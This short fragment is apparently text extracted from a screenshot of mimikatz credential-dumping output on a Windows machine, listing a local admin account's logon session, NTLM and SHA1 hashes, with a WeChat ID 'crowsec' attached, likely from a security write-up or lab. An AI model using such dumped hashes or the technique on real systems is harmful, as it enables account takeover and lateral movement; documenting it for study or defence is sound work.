 mimikatz 2.2.0 x64 (oe.eo)
kerberos :
* Username : admin
* Domain : DESKTOP-7DI3BJ1
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 292702 (00000000:0004775e)
Session : Interactive from 1
User Name : admin
Domain : DESKTOP-7DI3BJ1
Logon Server : DESKTOP-7DI3BJ1
Logon Time : 2022/7/27 10:08:37
SID : S-1-5-21-3501024099-2205159046-2517934403-1000
msv :
[00000003] Primary
* Username : admin
* Domain : DESKTOP-7DI3BJ1
* NTLM : 209c6174da490caeb422f3fa5a7ae634
* SHA1 : 7c87541fd3f3ef5016e12d411900c87a6046a8e8
tspkg :
wdigest :
* Username : admin
* Domain : DESKTOP-7DI3BJ1
* Password : (null)
kerberos :
* Username : admin
微信号: crowsec